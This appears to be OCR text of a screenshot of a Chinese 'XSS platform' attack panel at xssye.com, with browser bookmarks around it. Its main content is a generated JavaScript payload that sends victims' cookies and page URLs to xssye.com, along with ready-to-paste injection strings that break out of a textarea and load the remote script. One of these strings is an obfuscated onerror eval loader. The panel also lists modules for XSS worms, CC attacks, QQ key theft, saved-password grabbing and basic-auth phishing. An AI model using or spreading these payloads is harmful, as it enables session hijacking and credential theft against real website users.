 新标签页
免费xss平台_百度搜索
XSS Platform
3
危险网站
xssye.com/index.php?do=project&act=viewcode&ty=create&id=179
B
S
在此搜索
译
柴米油盐醋
本地书签
T 天猫精选
淘 淘宝特卖
一刀999级
超变态传奇
借钱不求人
淘宝优惠券
传奇世界
网址大全
百度
淘宝
JD 京东商城
卡盟|允昌卡盟|卡盟...
一步步教你免流服...
Xss平台
主页
辅助
用户：九指
个人设置
是否将当前网页翻译成中文?
翻译网页
中英对照
关闭
我的项目
创建
1 - [项目ID:179]
我的模块
创建
公共模块
后台(内网)打穿神器→xss蠕虫
CC攻击
QQ skey获取
获取内网IP
截取网页屏幕
获取保存的明文密码
获取页面源码
基础认证钓鱼
xss.js
AJAX POST/GET操作
项目代码
项目名称: 1
项目代码：
(function(){(new Image()).src='http://xssye.com/index.php?do=api&id=t5LL&location='+escape((function(){try{r
eturn document.location.href}catch(e){return ''}})())+'&toplocation='+escape((function(){try{return top.loca
tion.href}catch(e){return ''}})())+'&cookie='+escape((function(){try{return document.cookie}catch(e){return
''}})())+'&opener='+escape((function(){try{return (window.opener && window.opener.location.href)?window.ope
ner.location.href:''}catch(e){return ''}})());})();
if(''==1){keep=new Image();keep.src='http://xssye.com/index.php?do=keepsession&id=t5LL&url='+escape(documen
t.location)+'&cookie='+escape(document.cookie)};
如何使用：
将如下代码植入怀疑出现xss的地方（注意'的转义），即可在 项目内容 观看XSS效果。
</tExtArEa>'"><sCRiPt sRC=http://xssye.com/t5LL></sCrIpT>
或者
</tEXtArEa>'"><img src=# id=xssyou style=display:none onerror=eval(unescape(/var%20b%3Ddocument.createElemen
t%28%22script%22%29%3Bb.src%3D%22http%3A%2F%2Fxssye.com%2Ft5LL%22%2BMath.random%28%29%3B%28document.getEleme
ntsByTagName%28%22HEAD%22%29%5B0%5D%7C%7Cdocument.body%29.appendChild%28b%29%3B/.source));//>
再或者以你任何想要的方式插入
http://xssye.com/t5LL
再或者以你任何想要的方式插入
闭合【span】标签的 URL一次编码和URL二次编码
47